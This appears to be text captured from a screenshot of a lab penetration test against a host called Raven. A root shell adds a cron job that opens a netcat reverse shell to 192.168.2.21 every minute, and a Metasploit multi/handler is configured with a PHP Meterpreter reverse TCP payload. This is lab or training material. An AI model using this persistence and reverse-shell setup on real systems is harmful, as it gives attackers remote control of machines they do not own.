 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
msfconsole
02:07 AM
msfconsole
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
@reboot service sendmail start
root@Raven:~# crontab -e
crontab: installing new crontab
root@Raven:~# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
@reboot service sendmail start
* * * * * nc 192.168.2.21 1234 -e /bin/sh
root@Raven:~# crontab -e
crontab: installing new crontab
root@Raven:~# _
save command, future console restarts will use this
environment again
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may b
e specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.2.21
LHOST => 192.168.2.21
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.21:4444